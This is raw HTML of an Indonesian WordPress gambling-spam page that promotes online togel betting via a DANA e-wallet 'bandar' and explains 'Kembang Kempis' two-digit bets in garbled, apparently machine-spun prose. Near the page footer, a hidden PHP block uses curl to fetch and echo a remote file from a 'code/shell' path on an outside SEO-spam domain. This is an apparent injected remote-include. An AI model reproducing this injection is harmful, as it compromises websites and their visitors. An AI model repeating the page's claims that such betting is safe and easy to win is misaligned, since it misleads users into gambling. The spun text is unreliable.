.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://random-pixels.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://random-pixels.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://random-pixels.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://random-pixels.com/wp-content/themes/futurio/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://random-pixels.com/wp-content/themes/futurio/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://random-pixels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://random-pixels.com/wp-json/wp/v2/posts/1266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://random-pixels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://random-pixels.com/?p=1266' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
<meta name="msapplication-TileImage" content="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-1266 single-format-standard wp-theme-futurio">

        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-left">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                                                    </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://random-pixels.com/" rel="home">Randompixels</a></p>
                            
                                                            <p class="site-description">
                                    Taruhan NBA Untuk Panduan Pemula                                </p>
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                                    <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menu</div>
                </a>
            
            <div class="menu-container"><ul id="menu-home" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-1493 nav-item"><a title="Bandar Togel" href="https://random-pixels.com/category/bandar-togel/" class="nav-link">Bandar Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a title="Pediksi Togel" href="https://random-pixels.com/category/pediksi-togel/" class="nav-link">Pediksi Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a title="Poker Online" href="https://random-pixels.com/category/poker-online/" class="nav-link">Poker Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496 nav-item"><a title="Rtp Online" href="https://random-pixels.com/category/rtp-online/" class="nav-link">Rtp Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497 nav-item"><a title="Slot Online" href="https://random-pixels.com/category/slot-online/" class="nav-link">Slot Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498 nav-item"><a title="Taruhan NBA" href="https://random-pixels.com/category/taruhan-nba/" class="nav-link">Taruhan NBA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499 nav-item"><a title="Togel Online" href="https://random-pixels.com/category/togel-online/" class="nav-link">Togel Online</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	
			<div class="full-head-img container-fluid">
																<h1 class="single-title container text-center">
					Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Marabahan				</h1>
																	</div>
			<div class="container-fluid head-bread" role="main"><div id="breadcrumbs" class="container text-left"><span><span><a href="https://random-pixels.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Marabahan</span></span></div></div>	<div class="container main-container" role="main">
		<div class="page-area">
			<!-- start content container -->
<div class="row">      
    <article class="col-md-9 ">
                                 
                <div class="post-1266 post type-post status-publish format-standard hentry category-bandar-togel">
                                                            <div class="futurio-content single-content">
                        <div class="single-entry-summary">
                                                                                        <div class="content-date-comments">
                                    			<div class="date-meta">
				<span class="posted-date-month">	
					Mar				</span>
				<span class="posted-date-day">
					26				</span>
				<span class="posted-date-year">	
					2023				</span>
			</div>
							<div class="comments-meta comments-off">
				Off				<i class="fa fa-comments-o"></i>
			</div>
				                                </div>
                                                        <p>Tiap betaruh dewasa ini pasti dapat temukan semua servis terpilih yang semakin lebih terkesan ketimbang taruhan di bandar darat. Ialah, dengan pakai tempat online banyak bettor rasakan serunya serta kenyamanan berlainan dalam menjalankan tiap-tiap spekulasi yang makin lebih memberi keuntungan. Togel online adalah salah satu beragam perjudian classic yang masih tetap selalu ada sampai waktu ini.</p>
<p>Penggemar judi togel pasti kian bertambah khususnya dengan semua kelebihan terbaik yang semakin terkesan maka perihal ini beri serunya tertentu dengan secara bermain yang semakin nyaman serta aman. Siapa saja pastilah dapat mengerjakan semua spekulasi heboh buat tiap-tiap spekulasi menarik umpamanya togel online. Aturan trik bermain judi togel dalam sebuah web judi dapat pemain permainkan dengan ringan serta efektif. Cukup masuk Bersama bandar togel dana paling dipercaya yaitu sesuatu hoki di mana pemain dapat juga temukan service deposit lewat DANA secara ringkas dan semakin lebih irit</p>
<p>Siapa saja dapat peroleh service terhebat yang terkesan dengan langkah bermain yang sangat nyaman serta aman tentunya betaruh akan temukan semua serunya dengan secara sangat menarik selama seharian. Prioritaskan untuk dapat rasakan serunya taruhan dengan cara lebih memberikan kepuasan maka dari itu tentu saja pemain dapat temukan service yang  lebih memberikan kepuasan. Teknik bermain judi teraman serta paling mudah saat ini lantas pastinya semakin dapat dipercaya sebagai tempat taruhan amat berprestise yang dapat saja unggulan terpercaya dan terbaik. Siapa-siapa saja bisa menjalankan tiap-tiap taruhan togel dengan semua kesempatan menang terhebat hingga betaruh dapat temukan servis paling simpel.</p>
<h2>Kelebihan Bermain Judi Togel Di Internet Irit Dan Fleksibel</h2>
<p>Memastikan suatu opsi blog judi terpercaya serta terbaik ialah sesuatu kewajiban untuk banyak betaruh. Dengan memercayakan metode termudah dan ringkas bermain judi togel di dalam internet, tiap-tiap pemain bebas memastikan waktu serta tempat dapat taruhan. Pastinya betaruh dapat mempercayakan sebuah langkah online atraktif yang jauh lebih dapat dipercaya maka dari itu hoki akan lekas diraih. Tentunya banyak betaruh dewasa ini dapat mempercayakan teknik paling mudah dalam melakukan tiap-tiap taruhan sengit yang dapat jaid unggulan.</p>
<p>Permainkan taruhan togel dengan online telah banyak diminati pearuh dewasa ini dengan mempercayakan sebuah Android ataupun Iphone. Teknik yang paling simpel serta efektif ini pasti juga kasih banyak fungsi buat banyak bettor. Pasti ada beberapa keunggulan bermain judi togel di dalam internet yang dapat didapat banyak bettor terlebih bikin pemain terasa lebih irit taruhan dengan fleksibel, Adapun keunggulan itu ialah:</p>
<h2>Lebih irit semua perihal</h2>
<p>Permainkan taruhan togel Bersama sebuah bandar togel dana dengan sambungan internet tentunya berasa lebih irit. Pemain mengirit waktunya karena tak perlu pergi jauh ke sebuah bandar darat yang dapat menghabiskan waktu bertambah banyak, pemain lantas tidak harus pergi jauh maka akan tidak berasa Capek dan bikin pemain semakin dapat mengirit tenaganya. Sampai, pemain bisa mengirit keuangannya dikarenakan tak usah mengeluarkan modal yang besar untuk mulai taruhan ini.</p>
<h2>Main fleksibel dan efisien</h2>
<p>Buat permainkan taruhan togel lewat cara online pastinya juga begitu terasa efisien gampang untuk dimainkan  Android yang dapat dibawa kemana sajakah hingga pemain terasa lebih gampang buat taruhan togel unggulan. Pastilah juga beberapa betaruh dapat merasai spekulasi yang paling flkesibel dapat pasang angka yang terbaik dimana saja dan kapan pun. Maka betaruh dengan ringan dapat taruhan dengan cara aman paling dipercaya maka membuat pemain judi berasa jauh semakin senang sebab dapat memastikan waktu setiap waktu dengan tak harus kuatir untuk selalu dapat ikuti kesibukan yang lain.</p>
<h2>Berikut Ini Keamanan Tentu Terjaga Situs Bandar Togel Dana Sah</h2>
<p>Langkah paling gampang serta terkesan taruhan togel secara fleksibel serta semakin aman jadi dapat dipercaya sebagai gelaran taruhan berkelas yang bisa dipercaya  baik. Pastinya, betaruh dapat rasakan semua serunya taruhan secara lebih nyaman dan aman hingga dapat memercayakannya menjadi gelaran taruhan berpamor.</p>
<p>Taruhan lewat cara online pasti lebih ringan untuk bisa dimainkan kapan pun dan dimanapun. Keamanan yang tambah lebih terjaga Saat pakai android berbasiskan internet menjadi alat bermainnya karena itu berasa bertambah aman serta perihal ini pun pastinya menyuport kemenangan yang tambah lebih terjaga sehari-harinya. Keamanan terjaga telah dipastikan bakal diraih pemain Waktu dapat masuk di satu diantaranya web judi sah paling dipercaya.</p>
<p>Siapa-siapa saja betaruh pastilah dapat mendapat perjudian unggulan luar biasa yang jauh semakin bisa diakui  baik. Siapa-siapa saja banyak betaruh dapat melakukan semua jenis spekulasi togel dahsyat Bersama suatu bandar togel dana yang bisa dipercayai. Berikut di bawah ini keamanan yang nyata dirasa pemain dengan masuk pada website paling dipercaya, salah satunya:</p>
<p>Rasa aman karena lolos dari pelbagai kesangsian beragam faksi pun dari bermacam Razia yang banyak ditunaikan dimana saja oleh faksi pemerintahan.<br />
Keamanan bakal dirasa Waktu login situs memakai sebuah account peserta sah yang mana ada sandi dapat ditetapkan sendiri. Langkah login teruji aman karena sistim dapat beri pertanyaan privat terhadap tiap pemain login supaya lolos dari beragam penyegelan atau hacker.<br />
Aman juga buat betaruh dalam menjalankan tiap perjudian bagus yang semakin terkesan hingga masalah ini bisa kasih kenyamanan dalam tentukan tiap-tiap pembayaran deposit terasa amat aman dikarenakan situs telah bekerja bersama-sama dengan pelbagai media bank bisa dipercaya.<br />
Jati diri pemain Sewaktu kerjakan registrasi pastinya dapat disimpan secara tambah aman sebelumnya tidak pernah dibongkar pada siapa-siapa saja, hingga privacy pemain pastilah terbangun sangatlah aman dan membikin betaruh berasa lebih ringan dan berkeinginan untuk selalu taruhan secara mudah dimanapun dan kapan pun.<br />
Keuntungan Terhebat Untuk Bettor Masuk Di Bandar Togel Dana Sah</p>
<p>Tentukan opsi situs dapat dipercaya ialah sesuatu perihal inti yang penting diutamakan maka dapat raih semua layanan terpilih dan sangatlah mengesankan. Betaruh pastinya dapat temukan service ternyaman khususnya Waktu dapat masuk Bersama sebuah bandar togel dana yang dapat saja unggulan dalam semua layanan yang disiapkan khususnya saat lakukan pembayaran deposit. Adanya layanan E-Wallet atau dompet digital sama dengan terapan DANA pastilah ini amat beri keuntungan serta membikin pemain nyaman.</p>
<p>Terdapat banyak fungsi atau keuntungan yang tentu dirasa betaruh Saat bisa mengerjakan spekulasi togel dengan online serta soal ini membikin pemain judi berasa lebih nyaman dan aman dimanapun. Beberapa betaruh pasti dapat temukan servis terunggul yang paling terkesan dan masalah ini membikin pemain judi selalu berasa semakin nyaman terlebih untuk dapat temukan keuntungan mengenakkan taruhan togel dalam internet. Siapa-siapa saja bisa-bisa merasai kenyamanan spesifik dengan langkah bermain sangat aman dan dapat saja unggulan terunggul.</p>
<h2>Karenanya, kenali beberapa keuntungan Bersama situs DANA bisa dipercaya ini yakni:</h2>
<p>Tiap pemain pasti diringankan saat lakukan pembayaran deposit yaitu dengan cara yang simpel dengan pakai program DANA.<br />
Keluasaan ini lantas dirasa buat berbisnis kapan pun serta dimanapun secara semakin aman serta jauh makin cepat. Gampang melakukan tiap spekulasi judi togel terbaik akan dirasa beberapa betaruh dengan paling nyaman serta aman. Siapa saja pastilah simpel juga buat dapat menjalankan tiap-tiap spekulasi yang makin lebih dahsyat serta aman.<br />
Trik bayar dengan DANA cukup hanya dengan sedikitnya deposit yang tambah dapat terjangkau contohnya cukup dengan IDR 10.000 saja maka dapat benar-benar meringankan buat banyak betaruh. Dengan tak harus kerepotan persiapkan modal besar, karena itu bermodal seadanya pemain dapat mulai taruhan permainan togel.<br />
Pastilah tak ada potongan buat tiap-tiap pembayaran deposit dan perihal ini sangat memberikan keuntungan karena nilai saldo akan utuh dan jadi bisa modal taruhan.<br />
Aturan Judi Terka Angka Bermain Di Bandar Togel Dana Online</p>
<p>Tiap spekulasi togel menarik sudah pasti bisa kasih kehebohan khusus terlebih dengan kehadiran beberapa pasaran serta type taruhan yang tambah banyak. Tiap-tiap pemain dapat peroleh layanan terhebat yang  lebih terkesan terlebih dengan kendala togel online yang makin lebih menarik beri serunya spesifik dengan semangat tinggi mencapai untung yang tambah lebih tinggi. Lantaran karena permainan togel ini dimainkan  teknik gampang serta sangat menarik tiap harinya hingga terus kasih keringanan akses taruhan buat siapa-siapa saja.</p>
<p>Permainan togel dengan online benar-benar simpel dan efektif di mana pemain dapat makin bebas tentukan waktu pasang taruhan mengatur pada agenda membuka tutup togel. Dengan tidak harus ke sebuah bandar darat yang mungkin tempat nya jauh dan cukup berdampak karenanya masalah ini selalu memberikan kepuasan terhadap banyak betaruh dalam menjalankan tiap-tiap permainan teratas <a href="https://random-pixels.com/">togel online</a>.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-16 aligncenter" src="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Metode bermain taruhan togel Bersama bandar togel dana paling dipercaya yaitu dengan jadi peserta didalamnya supaya bisa membuka situs serta dapat pasang angka kapan pun. Pemain butuh mempunyai prakiraan angka keluaran togel benar, yakni dengan memperhitungkan dengan cara pas untuk keluaran hasil angka pada pasaran yang dituruti. Pastilah banyak juga psaran togel yang dapat pemain turuti dan antara lain sebagai pasaran togel paling besar serta paling populer antara lain ialah:</p>
<p>Singapore (SGP)<br />
Hongkong (HK)<br />
Cambodia<br />
Sydney</p>
<p>Secara menduga angka jadi ada sejumlah keputusan tidak sama yang dapat pemain tentukan dalam beberapa type taruhan yang disajikan. Tentu banyak betaruh dapat berasa  lebih nyaman dan aman untuk dapat peroleh servis terunggul yang paling unggul serta terkesan hingga betaruh bisa melakukan bermacam serunya. Keluaran angka togel ini yakni terbagi dalam angka tersusun sekitar 4 angka yang berturutan ialah sebagai AS, KOP, KEPALA dan paling akhir yakni EKOR. Dengan tentukan taruhan yang pas ialah prakiraan angka yang ada di pengeluaran togel karena itu tentulah pemain bisa menang dengan lebih gampang.</p>
<h2>Berikut Triknya Bermain Judi Bandar Togel Dana Taruhan Kembang Kempis</h2>
<p>Metode paling gampang serta efektif dalam mengikut sebuah spekulasi togel online akan dirasa banyak pemain secara optimal. Metode paling mudah menempatkan taruhan togel dapat pemain turuti di model type taruhan yang disiapkan. Seperti antara lainnya ialah Kembang Kempis yang dapat dimainkan  keputusan yang makin lebih sengit dan menggembirakan. Mengenai metode bermain taruhan ini dengan terlebih dulu memastikan 2D amat pas.</p>
<p>Untuk coba permainan ini di bandar togel dana pastilah pemain dapat menduga dua angka terlebih dulu di antara dua angka depan, tengah atau belakang. Tentang hal kalau misalkan pengeluaran togel merupakan 5432 pasti 2D depan merupakan 54, 2D tengah ialah 43 serta 2D belakang ialah 32. Pasti sehabis pemain memastikan 2D benar dapat selekasnya menentukannya atau menebaknya jadi taruhan kembang, kempis atau kembar. Mengenai ketetapannya yakni:</p>
<p>KEMBANG= apabila dari 2 angka jika yang rasakan merupakan lebih kecil dari yang ke-2  atau A&lt;B.<br />
KEMPIS= yakni dari ke-2  angka kalau bilangan pertama lebih besar dibanding bilangan ke-2  atau A&gt;B.<br />
KEMBAR= ialah dari ke-2  angka merupakan sama yakni bilangan pertama serta ke-2  sama besar atau A=B.</p>
<p>Mengenai perumpamaannya yang dapat pemain ketahui umpamanya jikalau pemain memasangkan taruhannya untuk 2D belakang menjadi KEMPIS, selanjutnya kalau keluaran togel yang tampil yaitu 8893 pasti pemain lantas ditetapkan menang sebab dapat disaksikan kalau dari angka itu sisi belakang ialah 93 yang mana kalau 9 yakni lebih besar dibanding 3.</p>
<p>Contoh yang lain, misalnya pemain menempatkan taruhannya buat prakiraan 2D depan selaku KEMBANG selanjutnya menyaksikan di result togel yang keluar yaitu 3487 pastilah pemain juga ditetapkan menang, kalau dapat disaksikan angka depan ini merupakan 34 yang mana angka 3 pasti lebih kecil dari 4.</p>
<p>Bila misalkan pemain memasangkan taruhanya buat perkiraan 2D tengah selaku KEMBAR, karenanya jikalau keluaran togel yaitu 8776 tentulah pemain menang serta dapat temukan keberuntungannya. Mengenai dapat disaksikan jika angka sisi tengah yakni 77 yang mana 7 dan 7 itu merupakan sama besar.</p>
<h2>Turuti Cara Berikut, Pemula Dapat Pasang Angka Bandar Togel Dana!</h2>
<p>Tentukan sesuatu opsi situs terpercaya serta terbaik merupakan satu soal khusus yang harus menjadi fokus utama terhebat dalam melaksanakn semua macan pertaruh apapun itu terhitung togel Kembang Kempis. Tiap pemain dapat peroleh layanan taruhan sangat hebat dan memberikan kepuasan dengan  lebih nyaman serta aman. Tiap pemain pemula pastinya dapat lekas pasang angka lewat cara dan cara yang tambah lebih simpel maka beberapa betaruh akan temukan service yang semakin lebih berkualitas.</p>
<p>Pemula dapat lekas memasangkan taruhannya di bandar togel dana dengan melaksanakan beberapa Cara salah satunya yaitu:</p>
<p>Pemain perlu buka link sah situs untuk selekasnya mendaftarkan lewat langkah membuka lebih dahulu link sah atau link alternative situs hingga dapat masuk halaman pokok situs serta perlu pilih menu DAFTAR di bagian atas.<br />
Sesudah ada suatu formulir register, pastinya pemain dapat selekasnya isi data dengan cara komplet untuk seluruhnya data yang dibutuhkan di antaranya nama Username, sandi dengan kode dipastikan sendiri, alamat e-mail aktif, nomor contact aktif, nomor rekening, nama rekening dan opsi bank mengenai.<br />
Pemain bisa meng-klik menu daftar buat lekas mengolah data cuma dalam sekejap. Sudah pasti pemain dapat lekas lebih gampang peroleh account peserta sah.</p>
<p>Seusai mendapat account peserta sah tentu saja bisa dipakai untuk login situs 24 jam kapan pun. Temukan akses situs bandar togel dana selekasnya serta putuskan juga alternatif pasaran togel terkomplet yang mau dimainkan  kemungkinan menang bertambah tinggi maka dari itu tentulah betaruh dapat temukan keluasaan taruhan togel.</p>
                             
                        </div><!-- .single-entry-summary -->
                        <div class="entry-footer"><div class="cat-links"><span class="space-right">Posted in</span><a href="https://random-pixels.com/category/bandar-togel/">Bandar Togel</a></div></div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kota-tebelian/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Kota Tebelian</span></a></div><div class="nav-next"><a href="https://random-pixels.com/aturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-nanga-pinoh/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Aturan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Nanga Pinoh<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>                            <div class="single-footer">
                                 
                            </div>
                                            </div>
                </div>        
                    
            
    </article> 
        <aside id="sidebar" class="col-md-3 ">
        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://random-pixels.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-situs-taruhan-nba-2025-terpercaya/">Agen Situs Taruhan NBA 2025 Terpercaya: Panduan Memilih yang Tepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/situs-taruhan-nba-2025-resmi-dan-aman/">Situs Taruhan NBA 2025 Resmi Dan Aman: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/daftar-agen-taruhan-nba-2025-online/">Daftar Agen Taruhan NBA 2025 Online: Pilihan Terbaik untuk Pecinta Basket</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/taruhan-nba-2025-dengan-bonus-terbesar/">Taruhan NBA 2025 Dengan Bonus Terbesar dan Peluang Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-resmi-taruhan-nba-2025-di-indonesia/">Agen Resmi Taruhan NBA 2025 Di Indonesia: Panduan Lengkap untuk Petaruh</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>    </aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- end page-wrap -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/futurio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.4" id="futurio-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://random-pixels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
